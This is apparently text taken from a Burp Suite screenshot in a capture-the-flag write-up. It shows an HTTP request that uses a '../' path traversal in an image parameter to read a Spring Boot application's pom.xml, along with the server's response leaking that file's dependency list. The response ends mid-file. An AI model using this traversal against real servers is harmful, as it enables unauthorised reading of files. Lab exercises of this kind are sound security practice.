 Request
Pretty Raw Hex \n
1 GET /show_image?img=
/../../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Sat, 18 Mar 2023 15:03:44 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>
26 <dependencies>
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>
31 </dependency>
32
33 <dependency>
34 <groupId>org.springframework.boot</groupId>